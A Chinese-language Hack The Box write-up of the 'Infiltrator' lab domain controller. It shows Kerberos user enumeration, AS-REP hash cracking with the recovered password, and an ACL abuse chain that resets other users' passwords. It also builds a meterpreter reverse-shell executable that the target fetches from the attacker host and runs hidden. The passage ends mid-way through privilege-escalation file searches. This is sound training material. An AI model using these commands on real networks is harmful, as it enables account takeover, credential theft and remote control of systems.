引言
-
项目概述:hack the box的赛季靶机Infiltrator,难度Insane,竟恐怖如斯。本文带你轻松愉悦的感受顶级难度的靶机之旅。由于域渗透过程详细,可以说一文带你走进域渗透。
-
技术点涉及: 端口扫描、域渗透准备工作、WEB渗透、用户名信息搜集以及字典构造、密码喷射、Kerberos、HASH破解、bloodhound、权限维持、提权、mysql读取任意文件、mysq写入文件、未知路径猜测、PHP命令执行
-
目标与读者:网络安全兴趣爱好者、红队选手
端口扫描
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-05 21:00 EDT
Nmap scan report for 10.10.11.31
Host is up (0.38s latency).
Not shown: 65511 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
9389/tcp open adws
15220/tcp open unknown
15230/tcp open unknown
49667/tcp open unknown
49690/tcp open unknown
49691/tcp open unknown
49694/tcp open unknown
49723/tcp open unknown
49746/tcp open unknown
49879/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 170.18 seconds
详细扫描
# Nmap 7.94SVN scan initiated Thu Sep 5 21:03:50 2024 as: nmap -sT -Pn -sV -sC -O -p53,80,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,15220,15230,49667,49690,49691,49694,49723,49746,49879 -oA nmapscan/detail 10.10.11.31
Nmap scan report for 10.10.11.31
Host is up (0.72s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Infiltrator.htb
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-06 00:53:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-09-06T00:57:50+00:00; -10m07s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Not valid before: 2024-08-04T18:48:15
|_Not valid after: 2099-07-17T18:48:15
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Not valid before: 2024-08-04T18:48:15
|_Not valid after: 2099-07-17T18:48:15
|_ssl-date: 2024-09-06T00:57:49+00:00; -10m07s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-09-06T00:57:51+00:00; -10m07s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Not valid before: 2024-08-04T18:48:15
|_Not valid after: 2099-07-17T18:48:15
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Not valid before: 2024-08-04T18:48:15
|_Not valid after: 2099-07-17T18:48:15
|_ssl-date: 2024-09-06T00:57:49+00:00; -10m07s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: INFILTRATOR
| NetBIOS_Domain_Name: INFILTRATOR
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: infiltrator.htb
| DNS_Computer_Name: dc01.infiltrator.htb
| DNS_Tree_Name: infiltrator.htb
| Product_Version: 10.0.17763
|_ System_Time: 2024-09-06T00:57:05+00:00
| ssl-cert: Subject: commonName=dc01.infiltrator.htb
| Not valid before: 2024-07-30T13:20:17
|_Not valid after: 2025-01-29T13:20:17
|_ssl-date: 2024-09-06T00:57:49+00:00; -10m08s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
15220/tcp open unknown
15230/tcp open unknown
49667/tcp open msrpc Microsoft Windows RPC
49690/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49691/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49723/tcp open msrpc Microsoft Windows RPC
49746/tcp open msrpc Microsoft Windows RPC
49879/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (88%)
Aggressive OS guesses: Microsoft Windows Server 2019 (88%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -10m07s, deviation: 0s, median: -10m07s
| smb2-time:
| date: 2024-09-06T00:57:10
|_ start_date: N/A
整理结果
端口
53,80,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,15220,15230,49667,49690,49691,49694,49723,49746,49879
域名
infiltrator.htb
主机
dc01.infiltrator.htb
域渗透准备工作
配置dnsserver
sudo vim /etc/resolv.conf
添加目标机器为dns服务器
└─$ cat /etc/resolv.conf
# Generated by NetworkManager
nameserver 10.10.11.31
nameserver 192.168.122.1
检查解析结果
└─$ nslookup dc01.infiltrator.htb
Server: 10.10.11.31
Address: 10.10.11.31#53
Name: dc01.infiltrator.htb
Address: 10.10.11.31
解析成功,证明dns服务器配置完成,虽然配置/etc/hosts也可以做到
但是,遇到大型目标还是乖乖配置dns服务器为好
WEB渗透
80端口
发现有个团队介绍
使用xpath提取
#curl #xpath
curl -s http://dc01.infiltrator.htb | xmllint --html --xpath "//div/div/h4" -
复制需要的部分写入到tmp文件
<h4>.01 David Anderson</h4>
<h4>.02 Olivia Martinez</h4>
<h4>.03 Kevin Turner</h4>
<h4>.04 Amanda Walker</h4>
<h4>.05 Marcus Harris</h4>
<h4>.06 Lauren Clark</h4>
<h4>.07 Ethan Rodriguez</h4>
awk切分tmp文件为自己要的部分
awk -F'>|<' '{print substr($3,5)}' tmp > username
└─$ cat username
David Anderson
Olivia Martinez
Kevin Turner
Amanda Walker
Marcus Harris
Lauren Clark
Ethan Rodriguez
很nice
SMB渗透
现在需要确认目标系统的账号
一般登录域用户的账号是长这个样子
username@xxxx.com
#awk #生成域用户字典
awk '
{
name = $0
split(name, parts, " ")
first = tolower(parts[1])
last = tolower(parts[2])
print first "." last "@infiltrator.htb"
print first "_" last "@infiltrator.htb"
print substr(first, 1, 1) "." last "@infiltrator.htb"
print substr(first, 1, 1) "_" last "@infiltrator.htb"
}
' username > AD_username
现在需要取碰撞那些用户存在了
└─$ cat AD_username
david.anderson@infiltrator.htb
david_anderson@infiltrator.htb
d.anderson@infiltrator.htb
d_anderson@infiltrator.htb
olivia.martinez@infiltrator.htb
olivia_martinez@infiltrator.htb
o.martinez@infiltrator.htb
o_martinez@infiltrator.htb
kevin.turner@infiltrator.htb
kevin_turner@infiltrator.htb
k.turner@infiltrator.htb
k_turner@infiltrator.htb
amanda.walker@infiltrator.htb
amanda_walker@infiltrator.htb
a.walker@infiltrator.htb
a_walker@infiltrator.htb
marcus.harris@infiltrator.htb
marcus_harris@infiltrator.htb
m.harris@infiltrator.htb
m_harris@infiltrator.htb
lauren.clark@infiltrator.htb
lauren_clark@infiltrator.htb
l.clark@infiltrator.htb
l_clark@infiltrator.htb
ethan.rodriguez@infiltrator.htb
ethan_rodriguez@infiltrator.htb
e.rodriguez@infiltrator.htb
e_rodriguez@infiltrator.htb
这里用 ropnop/kerbrute: A tool to perform Kerberos pre-auth bruteforcing (github.com)
go install -v github.com/ropnop/kerbrute@latest
这里我配置了dns服务器,所以非常舒适,
└─$ kerbrute userenum -d infiltrator.htb AD_username
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 09/05/24 - Ronnie Flathers @ropnop
2024/09/05 22:23:05 > Using KDC(s):
2024/09/05 22:23:05 > dc01.infiltrator.htb:88
2024/09/05 22:23:06 > [+] VALID USERNAME: o.martinez@infiltrator.htb
2024/09/05 22:23:06 > [+] VALID USERNAME: d.anderson@infiltrator.htb
2024/09/05 22:23:09 > [+] VALID USERNAME: k.turner@infiltrator.htb
2024/09/05 22:23:09 > [+] VALID USERNAME: a.walker@infiltrator.htb
2024/09/05 22:23:10 > [+] VALID USERNAME: m.harris@infiltrator.htb
2024/09/05 22:23:10 > [+] VALID USERNAME: e.rodriguez@infiltrator.htb
2024/09/05 22:23:13 > [+] VALID USERNAME: l.clark@infiltrator.htb
2024/09/05 22:23:13 > Done! Tested 28 usernames (7 valid) in 8.431 seconds
如果没有配置dns服务器
需要加上--dc dc01.infiltrator.htb
命令就要改为
kerbrute userenum -d infiltrator.htb AD_username --dc dc01.infiltrator.htb
将下列内容写入tmp
2024/09/05 22:23:06 > [+] VALID USERNAME: o.martinez@infiltrator.htb
2024/09/05 22:23:06 > [+] VALID USERNAME: d.anderson@infiltrator.htb
2024/09/05 22:23:09 > [+] VALID USERNAME: k.turner@infiltrator.htb
2024/09/05 22:23:09 > [+] VALID USERNAME: a.walker@infiltrator.htb
2024/09/05 22:23:10 > [+] VALID USERNAME: m.harris@infiltrator.htb
2024/09/05 22:23:10 > [+] VALID USERNAME: e.rodriguez@infiltrator.htb
2024/09/05 22:23:13 > [+] VALID USERNAME: l.clark@infiltrator.htb
再次用awk进行切分,获得真正的用户名列表
└─$ cat tmp |awk -F' ' '{print $7}'
o.martinez@infiltrator.htb
d.anderson@infiltrator.htb
k.turner@infiltrator.htb
a.walker@infiltrator.htb
m.harris@infiltrator.htb
e.rodriguez@infiltrator.htb
l.clark@infiltrator.htb
cat tmp |awk -F' ' '{print $7}' > AD_usr
GetNPUsers
现在该整点HASH了
用impacket,如果是kali,是预装的,如果和我一样用了pyenv,而且还喜欢用global 导致系统原有的python被覆盖了。那么可以在~/.zshrc
里加上rm /home/kali/.pyenv/shims/python3
注意/home/kali是你的用户的home,不要照抄,除非你也是kali
这样可以避免影响系统的很多工具,而且可以快乐的用自己pyenv里的python,以免"整活"失败需要重新配环境
└─$ impacket-GetNPUsers infiltrator.htb/ -usersfile AD_usr -outputfile outputusers.txt -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User o.martinez@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User d.anderson@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User k.turner@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.walker@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User m.harris@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User e.rodriguez@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$l.clark@infiltrator.htb@INFILTRATOR.HTB:52c941038bffe158a729e721a83eca5c$2478d99303d3d9edfd1cbadb41a6463a2df4a97acdf4da4e2c185394c651e78019bb401643cd1c86cd20f9edc5b81025b12fcc553aaa2db741eee0ce7d0a2b86b6ef1a71bf90fb31d7d4cd5d7a6fb44a89cd64613d263e59d00910d52924d2dfb21a0c6db95e996cb51806865d536252484a78a81238161462bb029cdf37c0181e85f038578216f4653351edfb24c46e10faafe0536a539e7a2c52ffccd5503031c177e0564b1b431bc7e02cc1424628dd238503c0a1f58e5398dfb9d9985307f650f52f1165317a20617a2bb4aa2872113f6f3ceb218e226d97551dd599c3cff76e5b47bdfa6d8517f92733073d702951b4
如果没配DNS,记得加上-dc-ip dc01.infiltrator.htb
也就是
impacket-GetNPUsers infiltrator.htb/ -usersfile AD_usr -outputfile outputusers.txt -no-pass -dc-ip dc01.infiltrator.htb
然后将获取的这一串hash写入到文件里,等会用hashcat进行爆破
这里可以看到是 l.clark@infiltrator.htb 用户的hash,就直接用它命名
Hashcat
可以直接用hashcat来识别hash类型,然后在用-m 指定类型
└─$ hashcat l.clark@infiltrator.htb_hash
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-AMD Ryzen 7 4800U with Radeon Graphics, 1439/2942 MB (512 MB allocatable), 8MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
这里可以看到他直接识别出来了18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
后面就可以-m 18200
然后用上rockyou,冲就完事
hashcat l.clark@infiltrator.htb_hash -a 0 -m 18200 /usr/share/wordlists/rockyou.txt
谈笑间,秒了,使用--show来查看结果
hashcat l.clark@infiltrator.htb_hash -a 0 -m 18200 /usr/share/wordlists/rockyou.txt --show
$krb5asrep$23$l.clark@infiltrator.htb@INFILTRATOR.HTB:1877dab6354c43532e0888a464b5b166$1a5e7f261487819c2413695ebffd0d8d7237199d320d65523e864df65becf802953e64eb7203da62766c6d06e97aba69faa81752444745b8e115ee538295dbe58b935df7a5ace5731811932504c6dd57dd2175d4519a7cf4099a9e883dcf8cf9c7bb1097fa65c05ab463350cc144a0cb181f240002153e2e6950b3d9c38ad7b5187a1de9430a0014ea457c9fcc88cd0715f14b436ebfd13daec3764611a4e1e4df4923b9966272b5881589b38f6ca58a53cb7f5f4fc5eb040132e659fa6cd3bd8af53789fc9fcf5d59d793721786c6f0f7176da6fb25a1fda116ab806b1328762bf874b58493948b1ecc4d682bc336f451a2:WAT?watismypass!
有趣有趣,这就有了一组凭据
l.clark@infiltrator.htb:WAT?watismypass!
域渗透
psexec试下
└─$ impacket-psexec infiltrator.htb/l.clark:WAT?watismypass\!@dc01.infiltrator.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on dc01.infiltrator.htb.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
Oh no~,我的权限不够
psexec的前置条件
-
445端口开放
-
有可写入的共享目录
其他的类似工具还有smbexec、atexec、 wmiexec、dcomexec
鉴于没有可写目录,那么就换atexec试试
─$ impacket-atexec infiltrator.htb/l.clark:WAT?watismypass\!@dc01.infiltrator.htb cmd
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] This will work ONLY on Windows >= Vista
[*] Creating task \wPBwKvid
[-] rpc_s_access_denied
再换wmiexec
└─$ impacket-wmiexec infiltrator.htb/l.clark:WAT?watismypass\!@dc01.infiltrator.htb cmd
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[-] WMI Session Error: code: 0x80041003 - WBEM_E_ACCESS_DENIED
最后试下dcomexec,不行就得考虑别的思路了
└─$ impacket-dcomexec infiltrator.htb/l.clark:WAT?watismypass\!@dc01.infiltrator.htb cmd
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[-] DCOM SessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
这就换、这就换
先做个字典newuser
└─$ cat AD_usr| awk -F '@' '{print $1}'
o.martinez
d.anderson
k.turner
a.walker
m.harris
e.rodriguez
l.clark
└─$ cat AD_usr| awk -F '@' '{print $1}' >newuser
密码喷射
确实只有这一个人用这个密码
└─$ crackmapexec smb 10.10.11.31 -u newuser -p pass
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\o.martinez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\d.anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\k.turner:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\a.walker:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\m.harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\e.rodriguez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\l.clark:WAT?watismypass!
infiltrator.htb\d.anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
infiltrator.htb\m.harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
d.anderson和m.harris有点异常,会不会这个密码可以复用
getTGT
很神奇,这密码d.anderson他真的在用
用新加坡的节点就报这个错
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
用美国节点就好了
└─$ impacket-getTGT infiltrator.htb/d.anderson:'WAT?watismypass!' -dc-ip dc01.infiltrator.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Saving ticket in d.anderson.ccache
bloodhound
使用python采集器
bloodhound-python -d infiltrator.htb -u l.clark -p "WAT?watismypass\!" -c all --dns-tcp --zip
确实可以搜集,但l.clark确实没啥用d.anderson跑一下
└─$ bloodhound-python -d infiltrator.htb -u d.anderson -p 'WAT?watismypass!' -c all -ns 10.10.11.31 --zip
INFO: Found AD domain: infiltrator.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.infiltrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.infiltrator.htb
INFO: Found 14 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.infiltrator.htb
INFO: Done in 01M 03S
INFO: Compressing output into 20240906085109_bloodhound.zip
d.anderson真的有用
重新导入这个数据时记得清空session和database免得出现奇奇怪怪的错误
有一条完整的攻击链
D.ANDERSON@INFILTRATOR.HTB ---GenericAll--->MARKETING DIGITAL@INFILTRATOR.HTB
看看说明书
看下面的解释
这也称为完全控制。此权限允许受托人以任何他们想要的方式操纵目标对象。
那么首先就修改ACL让我现在的d.anderson用户获得OU=MARKETING DIGITAL的FullControl
└─$ export KRB5CCNAME=d.anderson.ccache
└─$ dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' 'infiltrator.htb/d.anderson' -k -no-pass -dc-ip dc01.infiltrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20240906-093926.bak
[*] DACL modified successfully!
MARKETING DIGITAL@INFILTRATOR.HTB ---Contains--->E.RODRIGUEZ@INFILTRATOR.HTB
我都可以完全控制"MARKETING DIGITAL@INFILTRATOR.HTB "了,既然e.rodriguez在这个组,那就改它的密码,这样就可以使用它
python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "d.anderson" -p "WAT?watismypass\!" set password "e.rodriguez" "QWEasd123@123"

可以看到要快点执行,不然就因为那个什么
Password can't be changed before -2 days, 23:55:48.953082 because of the minimum password age policy.
神奇的错误不让我改密码
E.RODRIGUEZ@INFILTRATOR.HTB---addself--->CHIEFS MARKETING@INFILTRATOR.HTB
意思是让我用e.rodriguez这个账号把自己加入到组“CHIEFS MARKETING@INFILTRATOR.HTB”
getTGT.py infiltrator.htb/"e.rodriguez":"QWEasd123@123" -dc-ip dc01.infiltrator.htb
KRB5CCNAME=e.rodriguez.ccache
python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --dc-ip 10.10.11.31 -u e.rodriguez -k add groupMember "CN=CHIEFS MARKETING,CN=USERS,DC=INFILTRATOR,DC=HTB" e.rodriguez
CHIEFS MARKETING@INFILTRATOR.HTB---forcechangepassword---> M.HARRIS@INFILTRATOR.HTB
由于e.rodriguez账号加入了CHIEFS MARKETING@INFILTRATOR.HTB组,就可以使用e.rodriguez账号强制修改 M.HARRIS@INFILTRATOR.HTB的密码
KRB5CCNAME=e.rodriguez.ccache
python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "e.rodriguez" -p "QWEasd123@123" set password "m.harris" "QWEasd123@123"
然后再进行m.harris凭据获取,再用evil-winrm使用这个凭据登录
难受,这个靶机是公用的,所以密码会互相覆盖,那么只能全部命令放在一起执行了
getTGT.py infiltrator.htb/d.anderson:'WAT?watismypass!' -dc-ip dc01.infiltrator.htb
export KRB5CCNAME=d.anderson.ccache
dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' 'infiltrator.htb/d.anderson' -k -no-pass -dc-ip dc01.infiltrator.htb
python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "d.anderson" -p "WAT?watismypass\!" set password "e.rodriguez" "QWEasd123@123"
getTGT.py infiltrator.htb/e.rodriguez:"QWEasd123@123" -dc-ip dc01.infiltrator.htb
KRB5CCNAME=e.rodriguez.ccache
python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --dc-ip 10.10.11.31 -u e.rodriguez -k add groupMember "CN=CHIEFS MARKETING,CN=USERS,DC=INFILTRATOR,DC=HTB" e.rodriguez
python /opt/AD_tools/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "e.rodriguez" -p "QWEasd123@123" set password "m.harris" "QWEasd123@123"
getTGT.py infiltrator.htb/m.harris:'QWEasd123@123' -dc-ip dc01.infiltrator.htb
KRB5CCNAME=m.harris.ccache evil-winrm -i dc01.infiltrator.htb -u m.harris -r infiltrator.htb
这里直接用
evil-winrm -i dc01.infiltrator.htb -u m.harris -p "QWEasd123@123"
是登录不了的
所以乖乖的用Kerberos auth,也就是KRB5CCNAME=m.harris.ccache加上-r infiltrator.htb
权限维持
这密码大伙挤着改,给我整怕了,赶紧上msf
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.2 LPORT=9001 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
本机用python起一个简单的http服务器
python -m http.server 80
然后用evil-winrm直接给他下载到目标机器,并在后台运行
wget http://10.10.16.2/reverse.exe -o reverse.exe
Start-Process -FilePath "reverse.exe" -WindowStyle Hidden
看到shell连回来,我才敢慢慢操作
msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 10.10.16.2; set lport 9001; exploit -j"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.10.16.2
lport => 9001
[*] Started reverse TCP handler on 10.10.16.2:9001
[*] Sending stage (201798 bytes) to 10.10.11.31
[*] Meterpreter session 1 opened (10.10.16.2:9001 -> 10.10.11.31:63625) at 2024-09-06 10:57:03 -0400
这里我用了 -j
持续监听收shell
所以我可以在evil-winrm多运行几次Start-Process -FilePath "reverse.exe" -WindowStyle Hidden
这样多搞几个进程,在打靶机时候不至于因为一个进程崩了,导致全部重来
在实际攻防中,拿下一个shell也要用多种方法维持权限,高危操作要用单独的进程操作,这里由于只是打靶机,我只是多搞了几个进程。
提权
peass-ng/PEASS-ng: PEASS - Privilege Escalation Awesome Scripts SUITE (with colors) (github.com)
start /b winPEASx64.exe >> output.txt
整理可能有用的东西
在进程列表里能看到OMServerService、outputmessenger_httpd、outputmessenger_mysqld比较显眼
TCP [::] 14118 [::] 0 Listening 7460 OMServerService
TCP [::] 14122 [::] 0 Listening 7460 OMServerService
TCP [::] 14123 [::] 0 Listening 4 System
TCP [::] 14125 [::] 0 Listening 4 System
TCP [::] 14126 [::] 0 Listening 3396 outputmessenger_httpd
TCP [::] 14127 [::] 0 Listening 7460 OMServerService
TCP [::] 14128 [::] 0 Listening 7460 OMServerService
TCP [::] 14130 [::] 0 Listening 7460 OMServerService
TCP [::] 14406 [::] 0 Listening 5548 outputmessenger_mysqld
Output Messenger - MySQL(Output Messenger - MySQL)["C:\Program Files\Output Messenger Server\Plugins\Output\mysql\bin\outputmessenger_mysqld.exe" "--defaults-file=C:\Program Files\Output Messenger Server\Plugins\Output\mysql\my.ini" "OutputMessengerMySQL"] - Autoload
Output Messenger - MySQL
可以直接看到这个起了mysql的进程好像有点东西
C:\Users\M.harris>cd "C:\Program Files\Output Messenger Server\"
cd "C:\Program Files\Output Messenger Server\"
Access is denied.
又没有权限
那就得找找他的文件了
能够自动,绝对不手动,msf冲冲冲
meterpreter > search -f "*Output Messenger Server*"
Found 4 results...
==================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\ProgramData\Microsoft\Windows\Start Menu\Programs\Output Messenger\Output Messenger Server\Output Messenger Server Manager.lnk 1188 2024-02-25 10:35:07 -0500
c:\ProgramData\Microsoft\Windows\Start Menu\Programs\Output Messenger\Output Messenger Server\Uninstall Output Messenger Server.lnk 1136 2024-02-19 10:41:20 -0500
c:\Users\All Users\Microsoft\Windows\Start Menu\Programs\Output Messenger\Output Messenger Server\Output Messenger Server Manager.lnk 1188 2024-02-25 10:35:07 -0500
c:\Users\All Users\Microsoft\Windows\Start Menu\Programs\Output Messenger\Output Messenger Server\Uninstall Output Messenger Server.lnk 1136 2024-02-19 10:41:20 -0500
这似乎有点少,而且找到的都是快捷方式
如果是文件名,在windows上一般不会有空格隔开
Output Messenger -> OutputMessenger
再找找
meterpreter > search -f "*OutputMessenger*"
